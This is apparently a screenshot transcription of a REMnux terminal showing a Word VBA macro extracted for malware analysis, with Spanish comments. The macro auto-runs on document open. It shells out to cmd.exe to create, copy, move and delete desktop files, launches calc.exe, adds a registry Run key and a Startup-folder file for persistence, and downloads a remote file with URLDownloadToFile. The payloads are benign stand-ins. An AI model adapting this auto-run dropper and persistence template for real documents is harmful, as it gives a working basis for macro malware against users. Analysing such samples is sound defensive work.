 remnux@remnux: ~/Desktop/sample/word
File Edit Tabs Help
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Declare Function URLDownloadToFile Lib "urlmon" _
    Alias "URLDownloadToFileA" (ByVal pCaller As Long, _
    ByVal szURL As String, ByVal szFileName As String, _
    ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
Sub Document_Open()
'
' main Macro
'
'
'Conexion IRC
Shell ("cmd.exe /S /K" & "ping as.com"), vbNormalFocus
'Descarga de fichero que toque disco
Form_Load
'Modificacion Ficheros
Shell ("cmd.exe /S /K" & " echo " & Chr(34) & "mis_cojones_33" & Chr(34) & " > C:\Users\" & Application.UserName & "\Desktop\test.txt"), vbNormalFocus
Shell ("cmd.exe /S /K" & "echo F | xcopy C:\Users\" & Application.UserName & "\Desktop\test.txt C:\Users\" & Application.UserName & "\Desktop\test_cop
iado.txt"), vbNormalFocus
Shell ("cmd.exe /S /K" & " move C:\Users\" & Application.UserName & "\Desktop\test.txt C:\Users\" & Application.UserName & "\Desktop\test_movido.txt")
, vbNormalFocus
Shell ("cmd.exe /S /K" & "DEL C:\Users\" & Application.UserName & "\Desktop\test_movido.txt"), vbNormalFocus
'Ejecucion de calculadora
Shell ("\Windows\System32\calc.exe"), vbHide
'Persistencia tanto de registro como de fichero
Shell ("cmd.exe /S /K" & "REG ADD " & Chr(34) & "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" & Chr(34) & " /v " & Chr(34) & "calc
uladora" & Chr(34) & " /t REG_SZ /d " & Chr(34) & "C:\Windows\System32\calc.exe" & Chr(34) & " /f "), vbNormalFocus
Shell ("cmd.exe /S /K" & " echo F | xcopy C:\Users\" & Application.UserName & "\Desktop\test.txt C:\Users\" & Application.UserName & Chr(34) & "\APPDA
TA\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\fichero_persistente.txt" & Chr(34)), vbNormalFocus
End Sub
Private Sub Form_Load()
    ' Download the file.
    URLDownloadToFile 0, _
        "http://www.vb-helper.com/vbhelper_425_64.gif", _
        "C:\Users\juancierva\Desktop\vbhelper_425_64.gif", 0, 0
End Sub